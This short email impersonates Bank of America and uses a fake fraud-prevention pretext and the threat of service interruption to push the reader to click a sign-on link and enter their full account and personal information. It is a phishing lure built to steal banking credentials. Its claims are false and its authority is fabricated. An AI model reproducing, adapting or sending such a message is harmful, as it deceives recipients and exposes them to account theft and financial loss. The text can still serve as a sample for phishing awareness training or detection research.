 Bank of America Higher Standards
Dear valued Bank of America member:
Due to concerns, for the safety and integrity of the Bank of America account we have issued this warning
message.
It has come to our attention that your Bank of America account information needs to be
updated as part of our continuing commitment to protect your account and to
reduce the instance of fraud on our website.
If you could please take 5-10 minutes out of your online experience and update your personal records you will
not run into any future problems with the online service.
Once you have updated your account records your Bank of America account
service will not be interrupted and will continue as normal. After login in you will be ask to provide your full
information
To update your Bank of America records click on the following link:
http://www.onlineeast2.bankofamerica.com/signon?LOB=CONS&screenid =Migration
Thank You.
© 1999 - 2006 Bank of America. All rights reserved.